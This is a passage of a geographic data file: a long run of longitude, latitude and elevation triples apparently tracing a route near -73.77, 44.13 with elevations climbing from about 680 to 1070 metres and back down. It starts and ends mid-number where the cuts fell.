46834672,683.4300000000001],[-73.77257508030658,44.13912114350774,688.4800000000001],[-73.77260373299872,44.13903359361508,691.7500000000001],[-73.77263209916393,44.13894691922135,694.86],[-73.77264642551,44.13890314427502,696.32],[-73.77266075185608,44.13885936932869,697.6300000000001],[-73.77267507820214,44.13881559438236,698.77],[-73.77268940454822,44.13877181943603,699.74],[-73.77269000000001,44.13877,699.7771992517602],[-73.77281088955218,44.138754888805984,701.5300000000001],[-73.7728726171326,44.13874717285843,702.52],[-73.77293434471305,44.13873945691087,703.61],[-73.77299483774188,44.13873189528227,704.79],[-73.77301,44.13873,705.100724256231],[-73.77308892803308,44.13867509354221,707.32],[-73.7731789069031,44.13861249954567,709.9700000000001],[-73.77324,44.13857,711.8507513185184],[-73.77325,44.138560000000005,712.2298702386563],[-73.77325,44.1385434378663,712.74],[-73.77325,44.13849937107038,714.2400000000001],[-73.77325,44.138454404952114,715.9200000000001],[-73.77325,44.13840943883383,717.7900000000001],[-73.77325,44.13837,719.5042905891744],[-73.77318170842629,44.13837758795263,721.6600000000001],[-73.77311978960537,44.13838446782162,723.4200000000001],[-73.77307,44.13839,724.7226598293032],[-73.77306221644535,44.138383189389685,725.04],[-73.77302248192797,44.13834842168697,726.53],[-73.77298274741058,44.13831365398426,727.96],[-73.7729430128932,44.13827888628155,729.32],[-73.77290327837581,44.13824411857884,730.59],[-73.77283,44.138180000000006,732.8533357101516],[-73.77283234774859,44.138174130628514,733.02],[-73.77284963596209,44.13813091009481,734.3900000000001],[-73.77286692417556,44.138087689561104,735.96],[-73.77290150060253,44.13800124849368,739.3400000000001],[-73.77291878881601,44.13795802795997,740.9300000000001],[-73.7729360770295,44.13791480742626,742.3900000000001],[-73.77297,44.13783,745.0978390339276],[-73.7729689778832,44.13782846682481,745.1500000000001],[-73.77294193618351,44.13778790427527,746.58],[-73.77288839361812,44.13770759042718,749.59],[-73.77286135191844,44.137667027877654,751.02],[-73.77283431021874,44.13762646532811,752.3100000000001],[-73.77275,44.1375,755.9733979429282],[-73.77274214653455,44.13746073267277,757.0100000000001],[-73.77272452059292,44.137372602964575,760.5200000000001],[-73.77268891263,44.137194563150025,768.11],[-73.77268001063928,44.13715005319639,769.94],[-73.77267110864855,44.13710554324276,771.6700000000001],[-73.77266220665783,44.137061033289115,773.27],[-73.77266,44.13705,773.6343889440454],[-73.77263621192476,44.13702080554402,774.7400000000001],[-73.77254195993453,44.13690513264693,778.9],[-73.77250969918622,44.13686553991035,780.4100000000001],[-73.77247807100157,44.13682672350193,782.0600000000001],[-73.77244644281693,44.13678790709352,783.85],[-73.77244,44.13678,784.228891158039],[-73.77244907150516,44.13669949039169,787.57],[-73.77245917174457,44.13660985076692,791.1],[-73.77246422186428,44.13656503095453,792.75],[-73.7724793722234,44.13643057151738,797.5500000000001],[-73.77249452258252,44.13629611208022,802.57],[-73.77249957270222,44.13625129226783,804.1400000000001],[-73.77250462282193,44.13620647245544,805.59],[-73.77250967294164,44.136161652643054,806.95],[-73.77252,44.136070000000004,809.583848692515],[-73.77260589832431,44.13595228748149,813.39],[-73.77272158879232,44.135793748692,818.7700000000001],[-73.77275065674911,44.135753914825294,820.0500000000001],[-73.7727797247059,44.13571408095859,821.2600000000001],[-73.77279,44.13570000000001,821.6638647642012],[-73.77283264096772,44.135538911899744,825.83],[-73.77285602825731,44.13545055991685,828.2600000000001],[-73.7728677219021,44.1354063839254,829.5300000000001],[-73.77288,44.135360000000006,830.9317238407762],[-73.77290623600877,44.13532165506411,832.2],[-73.77301670113565,44.13516020603254,837.86],[-73.77304431741736,44.135119843774646,839.23],[-73.77307193369909,44.13507948151675,840.5],[-73.7730995499808,44.135039119258856,841.6600000000001],[-73.77312716626251,44.134998757000965,842.73],[-73.77314000000001,44.134980000000006,843.2024616171533],[-73.77313051679059,44.134866201486986,845.7800000000001],[-73.77312677629811,44.13482131557736,846.8700000000001],[-73.7731155548207,44.13468665784849,850.2400000000001],[-73.77311181432825,44.134641771938874,851.26],[-73.77310807383577,44.13459688602924,852.21],[-73.77310059285082,44.134507114209995,854.0200000000001],[-73.7731,44.1345,854.1705706257143],[-73.7731336968184,44.13447089820228,854.9700000000001],[-73.77321298301614,44.1344024237588,856.9700000000001],[-73.77329307008453,44.13433325765428,858.92],[-73.77332000000001,44.134310000000006,859.5521649937386],[-73.77335099005634,44.13420773281412,861.74],[-73.77336430488715,44.134163793872446,862.6300000000001],[-73.77337761971796,44.13411985493077,863.47],[-73.77339093454876,44.1340759159891,864.25],[-73.77340424937958,44.13403197704742,864.95],[-73.77341756421038,44.13398803810575,865.59],[-73.77342,44.13398,865.6924453263572],[-73.77342996764568,44.13394396312714,866.1500000000001],[-73.77344216702186,44.1338998576902,866.65],[-73.77347876515039,44.1337675413794,867.96],[-73.77349096452656,44.13372343594246,868.45],[-73.77350316390273,44.133679330505515,869.04],[-73.7735153632789,44.13363522506858,869.71],[-73.77352756265508,44.133591119631646,870.4600000000002],[-73.77355,44.13351,871.9007228647436],[-73.77358399843843,44.133463859262136,872.8100000000001],[-73.77367186640213,44.13334460988285,875.08],[-73.77369,44.133320000000005,875.5752958177497],[-73.77370855170875,44.13330922804009,875.8800000000001],[-73.77375725916949,44.13328094628869,876.7300000000001],[-73.77380596663023,44.133252664537295,877.65],[-73.77385467409097,44.1332243827859,878.65],[-73.77390338155172,44.13319610103449,879.77],[-73.77395208901245,44.133167819283095,881.0500000000001],[-73.774,44.133140000000004,882.476289338089],[-73.77400037121798,44.1331393146745,882.5],[-73.77402307265393,44.133097404331224,884.14],[-73.77404577408987,44.13305549398794,885.96],[-73.77409072293304,44.13297251150824,889.9300000000001],[-73.77413,44.13290000000001,893.520077480233],[-73.77422644018894,44.13282499096417,898.23],[-73.77426892780761,44.13279194503852,900.24],[-73.77435390304498,44.13272585318724,904.08],[-73.7744,44.132690000000004,906.0437600592367],[-73.77441685474462,44.132650672262585,907.7],[-73.77443527423021,44.132607693462845,909.3800000000001],[-73.7744536937158,44.13256471466311,910.9200000000001],[-73.77449,44.13248,913.666371807856],[-73.77448246728655,44.132434050447955,915.1],[-73.7744605043101,44.13230007629162,919.5000000000001],[-73.77445318331796,44.1322554182395,920.9200000000001],[-73.7744458623258,44.13221076018739,922.2600000000001],[-73.77443854133367,44.13216610213528,923.5300000000001],[-73.77443122034151,44.13212144408317,924.73],[-73.77440925736506,44.13198746992683,928.1600000000001],[-73.77440193637291,44.131942811874715,929.39],[-73.77439461538076,44.131898153822604,930.7],[-73.77439000000001,44.131870000000006,931.568329556669],[-73.77439909038333,44.13188818076666,932.1600000000001],[-73.7744,44.131890000000006,932.221113625932],[-73.77433780659194,44.13176761942286,936.34],[-73.77431633849758,44.1317253757533,937.7],[-73.77429487040321,44.13168313208373,938.98],[-73.77427340230884,44.131640888414154,940.1700000000001],[-73.77425193421446,44.13159864474459,941.27],[-73.77423089548199,44.131557245948414,942.2900000000001],[-73.7742094273876,44.131515002278846,943.22],[-73.77412355501014,44.13134602760057,946.6500000000001],[-73.77410208691575,44.131303783931,947.57],[-73.77409,44.131280000000004,948.1217572837285],[-73.77408627239161,44.13126053360068,948.5500000000001],[-73.77407774205106,44.13121598626664,949.61],[-73.77406068136993,44.13112689159854,951.82],[-73.77404362068881,44.13103779693045,954.13],[-73.77403509034825,44.1309932495964,955.4200000000001],[-73.77402656000768,44.13094870226236,956.8700000000001],[-73.77401802966712,44.1309041549283,958.5100000000001],[-73.77400949932657,44.13085960759426,960.34],[-73.774000968986,44.13081506026021,962.35],[-73.774,44.130810000000004,962.5919528458387],[-73.773958700031,44.13078335485872,964.4800000000001],[-73.77391210747966,44.13075329514817,966.7],[-73.77381892237698,44.13069317572709,971.3000000000001],[-73.77369,44.130610000000004,977.97542827112],[-73.77369,44.130554557536094,980.95],[-73.77369,44.13050959141782,983.2400000000001],[-73.77369,44.13046462529954,985.37],[-73.77369,44.13042,987.34],[-73.77368977492587,44.13041969990116,987.34],[-73.77366007963988,44.130380106186514,989.1200000000001],[-73.7736303843539,44.13034051247186,990.71],[-73.7736006890679,44.1303009187572,992.0600000000001],[-73.77357099378192,44.130261325042554,993.1800000000001],[-73.77354129849593,44.13022173132791,994.08],[-73.77351160320994,44.13018213761325,994.8000000000001],[-73.77348190792395,44.1301425438986,995.4100000000001],[-73.77345280654367,44.13010374205824,995.95],[-73.77342311125769,44.130064148343585,996.4200000000001],[-73.77342,44.13006,996.4587659288812],[-73.77337016015443,44.130078459202075,996.7900000000001],[-73.77331448731013,44.13009907877403,997.1200000000001],[-73.77325881446583,44.13011969834599,997.6],[-73.77320314162154,44.13014031791795,998.45],[-73.77315,44.130160000000004,999.7481662102233],[-73.77314755443525,44.130158951900825,999.8100000000001],[-73.77309376559168,44.1301358995393,1001.6400000000001],[-73.7730399767481,44.130112847177756,1003.8],[-73.77301,44.130100000000006,1005.1096648546741],[-73.77300510165787,44.130080406631485,1006.1500000000001],[-73.77298297205078,44.12999188820311,1011.1100000000001],[-73.7729608424437,44.12990336977474,1016.2200000000001],[-73.77296000000001,44.129900000000006,1016.4072976281602],[-73.77295856793782,44.12985847019659,1018.6800000000001],[-73.77295701785673,44.12981351784485,1020.96],[-73.77295546777563,44.12976856549311,1023.0799999999999],[-73.77295081753235,44.1296337084379,1029.0600000000002],[-73.77295000000001,44.12961000000001,1030.271400876194],[-73.77290181426153,44.12955779878333,1033.47],[-73.77286859673436,44.12952181312889,1035.5700000000002],[-73.77283468717536,44.12948507777332,1037.56],[-73.77283,44.12948,1037.82245620685],[-73.77279958144831,44.12940278367646,1041.28],[-73.77275014917858,44.129277301761014,1046.69],[-73.77271708069469,44.12919335868654,1050.5900000000001],[-73.77270071690886,44.12915181984557,1052.7600000000002],[-73.7727,44.12915,1052.8629551372212],[-73.7726710296748,44.12911434421514,1055.11],[-73.77260980309693,44.129038988427,1060.04],[-73.77257950540891,44.129001698964814,1062.38],[-73.77257,44.12899,1063.0482530022994],[-73.77258280151413,44.12896183666891,1064.51],[-73.7726018439971,44.128919943206405,1066.38],[-73.77262,44.12888,1067.9762295956155],[-73.77262151579787,44.12887962105054,1068.0200000000002],[-73.77266,44.128870000000006,1069.002530200921],[-73.77264781900956,44.12885917245295,1069.47],[-73.77261003595669,44.12882558751706,1070.81],[-73.77257,44.12879,1072.1261227292791],[-73.77251797877989,44.128771905662575,1073.32],[-73.77246385799648,44.128753081042255,1074.48],[-73.77235448891332,44.12871503962204,1076.65],[-73.77234,44.128710000000005,1076.1307433255665],[-73.77229974958462,44.128724907561256,1074.67],[-73.77224407774524,44.12874552676102,1072.5500000000002],[-73.7720770622271,44.128807384360336,1065.59],[-73.77207,44.12881,1065.3185312260512],[-73.77201697532023,44.12880035914913,1063.45],[-73.77195624697214,44.1287893176313,1061.52],[-73.77189551862405,44.128778276113465,1059.82],[-73.77185,44.12877,1058.6650889689224],[-73.77184240947591,44.12876118519782,1058.3100000000002],[-73.7718094723686,44.12872293565387,1056.96],[-73.77177653526132,44.12868468610992,1055.74],[-73.77174359815403,44.12864643656597,1054.67],[-73.77171066104674,44.128608187022024,1053.7800000000002],[-73.77167772393946,44.128569937478076,1053.0900000000001],[-73.77164478683217,44.12853168793413,1052.54],[-73.77161184972488,44.12849343839018,1052.0900000000001],[-73.77154663425245,44.12841770429316,1051.25],[-73.77154,44.12841,1051.145260648099],[-73.77151964081597,44.128377199092405,1050.7300000000002],[-73.77149414652524,44.12833612495732,1050.1],[-73.77146865223449,44.128295050822246,1049.3300000000002],[-73.77144315794376,44.128253976687176,1048.46],[-73.77141766365303,44.12821290255209,1047.52],[-73.77136,44.12812,1045.280905788211],[-73.7712525180742,44.12811586607978,1043.5800000000002],[-73.77118996216655,44.128113460083334,1042.5300000000002],[-73.77112740625887,44.12811105408689,1041.3700000000001],[-73.7711,44.12811000000001,1040.7829349527483],[-73.7710747231865,44.128092416129746,1040.03],[-73.77102973798564,44.12806112207698,1038.51],[-73.7709847527848,44.12802982802421,1036.8300000000002],[-73.77093976758394,44.127998533971436,1035.0700000000002],[-73.77085069688624,44.12793657174696,1031.3700000000001],[-73.77067075608281,44.12781139553587,1023.7500000000001],[-73.77062577088196,44.1277801014831,1021.9100000000001],[-73.77058078568109,44.12774880743032,1020.1800000000001],[-73.77053580048025,44.127717513377554,1018.59],[-73.77049171498341,44.12768684520584,1017.1100000000001],[-73.77041000000001,44.12763,1014.5560208144736],[-73.77035963282209,44.12749149026074,1010.08],[-73.77033,44.127410000000005,1007.4096930975959],[-73.77018461051216,44.12731711227166,1002.98],[-73.77004422909275,44.12722742414259,998.6100000000001],[-73.76997,44.12718,996.3521639746435],[-73.76991835810018,44.12712835810018,994.3400000000001],[-73.76980949975552,44.12701949975552,989.8000000000001],[-73.7697364404638,44.126946440463804,986.6400000000001],[-73.76969991081793,44.12690991081794,984.98],[-73.76966,44.126870000000004,983.0441895724048],[-73.76954984667859,44.12683915707,979.7000000000002],[-73.7694914854579,44.126822815928215,978.01],[-73.76943312423722,44.12680647478643,976.4200000000001],[-73.76937476301656,44.12679013364463,974.9000000000001],[-73.76919967935453,44.12674111021927,970.58],[-73.76916,44.12673,969.573759143038],[-73.76914465407765,44.12672073453745,969.1],[-73.76909671417948,44.126691789693275,967.5400000000001],[-73.76890591338478,44.12657658921346,960.9000000000001],[-73.7687141537921,44.12646080983676,954.3100000000001],[-73.76863,44.12641000000001,951.1981510373762],[-73.76862342185157,44.12640107251285,950.8000000000001],[-73.76856484476883,44.12632157504342,947.1100000000001],[-73.76853555622748,44.12628182630871,945.33],[-73.76850626768609,44.12624207757399,943.6700000000001],[-73.76847697914474,44.126202328839284,942.15],[-73.76844769060338,44.12616258010456,940.76],[-73.7683604107501,44.12604412887512,936.94],[-73.76835000000001,44.12603,936.4459179478495],[-73.7683380075906,44.12600232520903,935.5500000000001],[-73.76831940159086,44.12595938828659,934.0600000000001],[-73.76828218959142,44.12587351444171,930.8900000000001],[-73.76822674371222,44.125745562412824,925.98],[-73.76822,44.125730000000004,925.3493400280217],[-73.76820290985108,44.125704089129044,924.24],[-73.76812249214763,44.125582165514146,918.7],[-73.76809568624648,44.12554152430917,916.97],[-73.76806941646333,44.1255016959283,915.3700000000001],[-73.76804207444417,44.12546024189923,913.88],[-73.76801526854302,44.125419600694265,912.5000000000001],[-73.7679889987599,44.125379772313394,911.22],[-73.76791,44.125260000000004,907.5754617126028],[-73.76790718072797,44.12525874699021,907.51],[-73.76780066045508,44.125211404646706,904.8900000000001],[-73.76774740031863,44.12518773347495,903.63],[-73.76769414018219,44.1251640623032,902.4700000000001],[-73.76764194524847,44.12514086455488,901.44],[-73.76758868511203,44.125117193383126,900.5500000000001],[-73.76755,44.1251,900.0125063920701],[-73.76754420904001,44.12508841808,899.8100000000001],[-73.7675230476813,44.12504609536259,899.24],[-73.7675018863226,44.125003772645194,898.84],[-73.76748072496389,44.12496144992779,898.57],[-73.76746,44.12492,898.3692275610431],[-73.76741840307687,44.12488514852387,898.1600000000001],[-73.76737764664308,44.1248510012415,897.9],[-73.76733770533797,44.124817536904786,897.57],[-73.76729694890417,44.12478338962242,897.19],[-73.76725619247037,44.124749242340044,896.75],[-73.76721543603658,44.12471509505768,896.2200000000001],[-73.76717467960279,44.1246809477753,895.6100000000001],[-73.76711599033813,44.12463177568869,894.5900000000001],[-73.76709000000001,44.124610000000004,894.1496840062049],[-73.7671,44.12462,893.960663348339],[-73.76700876230156,44.12458930320425,892.85],[-73.76695204173132,44.12457021964792,892.2200000000001],[-73.76689532116109,44.12455113609158,891.6600000000001],[-73.76678188002062,44.124512968978905,890.6800000000001],[-73.76672515945039,44.12449388542257,890.14],[-73.76666843888016,44.12447480186623,889.4900000000001],[-73.76661171830992,44.12445571830988,888.69],[-73.76649941158087,44.12441793286833,886.8900000000001],[-73.76644269101064,44.12439884931199,886.07],[-73.76638597044041,44.12437976575565,885.35],[-73.76627252929994,44.12434159864298,883.97],[-73.7662158087297,44.12432251508663,883.19],[-73.76615908815947,44.12430343153029,882.29],[-73.76610236758924,44.124284347973955,881.23],[-73.7660467814304,44.124265646088745,879.9500000000002],[-73.76603,44.12426000000001,879.497331974522],[-73.765988626964,44.12427097651976,878.4200000000001],[-73.76592987001018,44.12428656509935,876.6800000000001],[-73.76587111305638,44.12430215367893,874.7800000000001],[-73.76581235610254,44.12431774225851,872.7800000000001],[-73.76557850342635,44.12437978480526,864.3700000000001],[-73.76554,44.124390000000005,863.1019946807601],[-73.7654596055373,44.12437195226349,860.5],[-73.76539981937152,44.12435853087933,858.71],[-73.76534003320575,44.124345109495174,857.07],[-73.76528024703998,44.12433168811102,855.6100000000001],[-73.76522046087419,44.12431826672687,854.32],[-73.76516067470843,44.12430484534272,853.1500000000001],[-73.76504229810018,44.12427827100209,850.9100000000001],[-73.76498251193442,44.12426484961793,849.7300000000001],[-73.76492272576864,44.124251428233784,848.46],[-73.76486293960286,44.12423800684963,847.11],[-73.76480315343709,44.12422458546548,845.6800000000001],[-73.76462379493977,44.12418432131301,841.2700000000001],[-73.76456520449732,44.12417116835654,839.71],[-73.76456,44.12417000000001,839.5646233833816],[-73.76450643086055,44.124184372208155,838.0400000000001],[-73.76444775377092,44.124200114841955,836.2],[-73.76438907668131,44.12421585747575,834.1800000000001],[-73.76427172250209,44.124247342743345,829.9300000000001],[-73.76421304541248,44.124263085377144,827.91],[-73.76415436832286,44.124278828010944,826.0500000000001],[-73.76415,44.124280000000006,825.9231365373143],[-73.76410606373616,44.12430575574088,824.3800000000001],[-73.7640575450352,44.124334197738,822.86],[-73.76391198893228,44.124419523729365,818.6700000000001],[-73.76386000000001,44.12445,817.3116544488569],[-73.76380329939288,44.124453489268134,816.1600000000001],[-73.76367972193955,44.12446109403449,813.47],[-73.76349373163104,44.124472539591935,809],[-73.76343256703294,44.12447630356721,807.6],[-73.76337015417772,44.124480144358294,806.36],[-73.76330898957963,44.12448390833356,805.2900000000001],[-73.76324657672441,44.124487749124654,804.4100000000001],[-73.76321,44.12449,803.9880477997997],[-73.76318954537857,44.12447855927954,803.69],[-73.76309170835935,44.12442383687896,802.44],[-73.76304328397612,44.12439675205444,801.76],[-73.76299387134016,44.124369114478384,800.98],[-73.7629454469569,44.12434202965387,800.08],[-73.76289603432096,44.12431439207782,799.0100000000001],[-73.76284662168499,44.12428675450177,797.71],[-73.76279819730173,44.124259669677244,796.1600000000001],[-73.76274878466577,44.1242320321012,794.36],[-73.76262000000001,44.12416,789.0354921884912],[-73.76257919572573,44.124106640564406,786.27],[-73.76254905271989,44.12406722278754,784.4200000000001],[-73.76251951257416,44.124028593366205,782.7400000000001],[-73.76239954341091,44.12387171061425,776.6200000000001],[-73.76236,44.12382,774.4269407088941],[-73.76232479577484,44.12380375189609,773.3100000000001],[-73.762220469749,44.123755601422616,769.8000000000001],[-73.76216777983696,44.123731283001675,768.2],[-73.7621,44.12370000000001,766.302897888708],[-73.76206025607904,44.12371260173104,765.2800000000001],[-73.7619468016957,44.123748575072106,762.19],[-73.76171989292898,44.12382052175423,755.4200000000001],[-73.76169,44.123830000000005,754.6113807440886],[-73.76166007792939,44.12382889177517,753.87],[-73.76159877120459,44.123826621155736,752.44],[-73.76153621332213,44.12382430419712,751.1300000000001],[-73.76147365543969,44.123821987238514,749.95],[-73.76141234871488,44.123819716619074,748.9300000000001],[-73.76134979083243,44.12381739966047,748.1000000000001],[-73.76128848410762,44.12381512904103,747.46],[-73.76122592622517,44.12381281208242,746.96],[-73.76115,44.123810000000006,746.4450988466242],[-73.76110702325329,44.123794651161894,746.1200000000001],[-73.76105094012843,44.123774621474446,745.65],[-73.76099597866605,44.12375499238074,745.0500000000001],[-73.76093989554117,44.123734962693284,744.29],[-73.7608849340788,44.12371533359958,743.35],[-73.76082885095393,44.12369530391212,742.23],[-73.76077276782907,44.123675274224674,740.97],[-73.76060676177944,44.123615986349805,736.65],[-73.76055067865457,44.123595956662356,735.3400000000001],[-73.76049459552969,44.123575926974894,734.25],[-73.76043963406732,44.123556297881194,733.3700000000001],[-73.76027250635521,44.123496609412584,731.1200000000001],[-73.76016146176795,44.12345695063142,729.46],[-73.76005041718072,44.12341729185026,727.6300000000001],[-73.76003,44.12341000000001,727.2732289186984],[-73.75999016380577,44.12341000000001,726.65],[-73.75986613530043,44.12341000000001,724.5100000000001],[-73.75980349464115,44.12341000000001,723.33],[-73.75974210679507,44.12341000000001,722.1],[-73.75967946613581,44.12341000000001,720.7800000000001],[-73.75961807828972,44.12341000000001,719.31],[-73.75955543763044,44.12341000000001,717.7],[-73.75931,44.12341000000001,710.7838115320451],[-73.75930750279109,44.123409432452526,710.71],[-73.75918925913865,44.12338255889516,707.46],[-73.75912954012229,44.123368986391434,706.0200000000001],[-73.75909,44.123360000000005,705.1658875106076],[-73.75907151063281,44.12335260425313,704.73],[-73.75901788611401,44.12333115444561,703.61],[-73.75898396039806,44.123317584159224,702.96],[-73.75896426159524,44.123309704638096,702.58],[-73.75894000000001,44.1233,702.6819787904464],[-73.75893,44.123290000000004,702.744942701831],[-73.75894870048124,44.123346101443694,703.0400000000001],[-73.75896298614201,44.123388958426006,703.35],[-73.75899214055174,44.1234764216552,704.07],[-73.7590067177566,44.123520153269794,704.32],[-73.75903558062224,44.1236067418667,704.59],[-73.7590501578271,44.123650473481305,704.82],[-73.75906473503197,44.1236942050959,705.1800000000001],[-73.75907902069274,44.123737062078206,705.58],[-73.75909,44.12377,705.866209653962],[-73.75909769944512,44.123779624306394,705.96],[-73.75912889443764,44.12381861804704,706.28],[-73.75916008943015,44.12385761178769,706.5600000000001],[-73.75919066052282,44.123895825653534,706.8000000000001],[-73.75922185551534,44.12393481939418,707.0200000000001],[-73.75925305050785,44.123973813134825,707.21],[-73.75928424550038,44.12401280687548,707.3600000000001],[-73.75934601158556,44.124090014481965,707.62],[-73.7593772065781,44.12412900822261,707.86],[-73.75940840157061,44.12416800196326,708.2],[-73.7594701676558,44.12424520956974,709.0000000000001],[-73.75949,44.12427,709.2161563919275],[-73.75949298252563,44.12428623819505,709.34],[-73.75950117074565,44.12433081850406,709.61],[-73.7595173834213,44.1244190875159,710.04],[-73.7595255716413,44.12446366782491,710.23],[-73.75953375986134,44.12450824813392,710.38],[-73.75954178431695,44.12455193683675,710.47],[-73.75954997253697,44.12459651714576,710.52],[-73.759558160757,44.12464109745478,710.5400000000001],[-73.75956634897702,44.12468567776378,710.5100000000001],[-73.75957437343264,44.12472936646661,710.4100000000001],[-73.75958,44.12476,710.2863122972357],[-73.7595766628479,44.12477386201642,710.23],[-73.75956599577503,44.124818171396036,709.98],[-73.75955532870216,44.12486248077566,709.6600000000001],[-73.75954487497074,44.12490590396769,709.3000000000001],[-73.75953420789787,44.124950213347304,708.99],[-73.759523540825,44.12499452272692,708.8100000000001],[-73.75949175294784,44.1251265646782,708.6300000000001],[-73.75948108587497,44.12517087405781,708.4800000000001],[-73.75947041880211,44.12521518343743,708.28],[-73.75945,44.1253,707.8175111889336],[-73.75945530818203,44.125347773638225,707.5600000000001],[-73.75946028860164,44.12539259741481,707.3600000000001],[-73.75946526902126,44.12543742119139,707.22],[-73.7594701498325,44.12548134849244,707.1500000000001],[-73.75947513025211,44.12552617226903,707.1700000000001],[-73.75948011067173,44.12557099604561,707.25],[-73.75949,44.12566,707.5300000000001],[-73.75949,44.12566,707.5300000000001],[-73.75951123385549,44.125702034366995,707.6500000000001],[-73.75953258818305,44.125744307219506,707.71],[-73.75955394251062,44.125786580072024,707.69],[-73.75957486975162,44.12582800746748,707.6500000000001],[-73.75959622407917,44.12587028032,707.6500000000001],[-73.75961757840673,44.12591255317251,707.7500000000001],[-73.75963893273429,44.12595482602503,707.9700000000001],[-73.7596598599753,44.125996253420496,708.28],[-73.75970256863042,44.126080799125525,708.95],[-73.75972392295799,44.12612307197804,709.25],[-73.75974485019898,44.1261644993735,709.5100000000001],[-73.7597875588541,44.12624904507854,709.95],[-73.75980891318167,44.12629131793105,710.2600000000001],[-73.75982984042268,44.12633274532651,710.67],[-73.75985119475024,44.12637501817903,711.1500000000001],[-73.7598725490778,44.126417291031544,711.5300000000001],[-73.75989390340536,44.126459563884055,711.72],[-73.75991483064637,44.12650099127952,711.73],[-73.75997889362904,44.12662780983706,711.44],[-73.75998000000001,44.126630000000006,711.4384139749183],[-73.75998720271923,44.12667141563547,711.4100000000001],[-73.75999496268258,44.12671603542483,711.47],[-73.76000272264596,44.12676065521418,711.65],[-73.76001048260932,44.12680527500353,711.8800000000001],[-73.76001808737341,44.126849002397094,712.0600000000001],[-73.76002000000001,44.12686,712.0871121028837],[-73.76003961277621,44.126890820076895,712.1700000000001],[-73.76006564076653,44.12693172120453,712.25],[-73.76009166875683,44.12697262233215,712.3900000000001],[-73.76011717618732,44.127012705437224,712.64],[-73.76016,44.12708000000001,713.210370136914],[-73.76017606934317,44.12713981366632,713.6800000000001],[-73.76018769401179,44.12718308326613,713.9700000000001],[-73.76019955591853,44.127227235919,714.19],[-73.76021141782527,44.12727138857187,714.33],[-73.76023490440062,44.127358810824546,714.5],[-73.7602586282141,44.127447116130284,714.73],[-73.76027049012085,44.12749126878316,714.82],[-73.76028211478945,44.127534538382974,714.8500000000001],[-73.76029397669619,44.12757869103584,714.8000000000001],[-73.76030583860293,44.12762284368871,714.69],[-73.76034,44.127750000000006,714.3300094245934],[-73.76034063037704,44.127753572136555,714.32],[-73.76034866011656,44.127799073993856,714.22],[-73.76035653241021,44.12784368365787,714.1500000000001],[-73.760364247258,44.12788740112862,714.1500000000001],[-73.76037211955165,44.127932010792634,714.25],[-73.7603799918453,44.12797662045666,714.49],[-73.76038786413895,44.12802123012068,714.89],[-73.7604,44.12809,715.6997248335506],[-73.76040995240113,44.128108373663636,715.9300000000001],[-73.76043265360643,44.1281502835811,716.34],[-73.76045535481174,44.12819219349858,716.6],[-73.76047760199293,44.1282332652177,716.71],[-73.76050030319823,44.12827517513517,716.71],[-73.76052300440352,44.12831708505264,716.62],[-73.76056840681412,44.1284009048876,716.34],[-73.76059065399531,44.12844197660671,716.2400000000001],[-73.7606133552006,44.12848388652419,716.1800000000001],[-73.7606360564059,44.12852579644166,716.2],[-73.7606587576112,44.12856770635913,716.2700000000001],[-73.76070370599768,44.12865068799572,716.5300000000001],[-73.76072640720298,44.1286925979132,716.6300000000001],[-73.76077135558947,44.12877557954979,716.7600000000001],[-73.76079,44.12881,716.8914073700415],[-73.76079558515968,44.12881696421146,716.9200000000001],[-73.76082683886214,44.12885593487749,717.2400000000001],[-73.7608580925646,44.12889490554352,717.74],[-73.76088872119301,44.12893309679624,718.32],[-73.76091997489549,44.12897206746227,718.87],[-73.76095122859795,44.129011038128304,719.31],[-73.76098248230042,44.12905000879434,719.64],[-73.76101311092881,44.12908820004705,719.89],[-73.76104436463129,44.12912717071308,720.08],[-73.76110687203621,44.129205112045156,720.34],[-73.76113750066463,44.12924330329786,720.5100000000001],[-73.76116875436709,44.1292822739639,720.7800000000001],[-73.76123126177201,44.12936021529596,721.55],[-73.76126189040042,44.12939840654868,721.9000000000001],[-73.7612931441029,44.129437377214714,722.21],[-73.76135565150781,44.12951531854678,722.77],[-73.76141753383868,44.129592480465526,723.2700000000001],[-73.76151066987204,44.12970861305031,724.16],[-73.7615419235745,44.12974758371634,724.36],[-73.76157317727696,44.12978655438237,724.49],[-73.7616,44.12982,724.5500757819214],[-73.76160341209312,44.12982588586063,724.5600000000001],[-73.76167513186181,44.12994960246162,724.6400000000001],[-73.76169968023902,44.12999194841229,724.75],[-73.76172278459401,44.130031803424686,724.98],[-73.7617468516305,44.1300733190626,725.26],[-73.76177091866697,44.13011483470052,725.5100000000001],[-73.76179498570343,44.130156350338424,725.6600000000001],[-73.76181857139917,44.130197035663585,725.72],[-73.76184263843565,44.1302385513015,725.69],[-73.76186670547213,44.13028006693942,725.6],[-73.7618907725086,44.13032158257733,725.46],[-73.76196249227728,44.13044529917831,724.9300000000001],[-73.76198655931375,44.13048681481622,724.83],[-73.762,44.13051,724.847095980197],[-73.76201056247223,44.130527372487215,724.86],[-73.76203561985679,44.13056858529077,725.0000000000001],[-73.76208573462591,44.130651010897864,725.43],[-73.76211029086276,44.13069139944535,725.6100000000001],[-73.76213534824733,44.1307326122489,725.77],[-73.76216040563189,44.130773825052444,725.9000000000001],[-73.76218546301644,44.130815037855996,726.0000000000001],[-73.76221001925332,44.13085542640348,726.0200000000001],[-73.76223507663786,44.13089663920702,725.97],[-73.76228519140699,44.13097906481413,725.69],[-73.76235986241298,44.13110187896871,725.33],[-73.76238491979753,44.13114309177225,725.1],[-73.76240947603439,44.131183480319734,724.77],[-73.76245908965582,44.13126508167076,723.45],[-73.76255881804636,44.13142910862889,721.08],[-73.76263348905235,44.131551922783466,719.1800000000001],[-73.76265854643691,44.13159313558702,718.58],[-73.76268360382146,44.13163434839057,718.04],[-73.76275827482745,44.13175716254515,716.64],[-73.76276,44.13176000000001,716.5999552503973],[-73.76277928146264,44.131798562925276,716.07],[-73.76280044311405,44.1318408862281,715.37],[-73.76282160476545,44.1318832095309,714.57],[-73.76286350483522,44.13196700967047,712.8500000000001],[-73.76290582813803,44.13205165627608,711.2400000000001],[-73.76292656655642,44.13209313311284,710.4800000000001],[-73.76294772820782,44.132135456415654,709.76],[-73.76296888985922,44.13217777971846,709.1200000000001],[-73.76303195158042,44.13230390316083,707.4100000000001],[-73.76305268999879,44.13234537999759,706.8000000000001],[-73.7630950133016,44.1324300266032,705.47],[-73.76315807502279,44.13255615004558,703.28],[-73.76317,44.132580000000004,702.9137131237981],[-73.76316851530757,44.13259959794026,702.6300000000001],[-73.76316518183792,44.13264359973961,702.1400000000001],[-73.76316178033827,44.132688499534865,701.84],[-73.76315837883863,44.132733399330114,701.7],[-73.76315504536899,44.13277740112947,701.64],[-73.76315164386935,44.132822300924715,701.52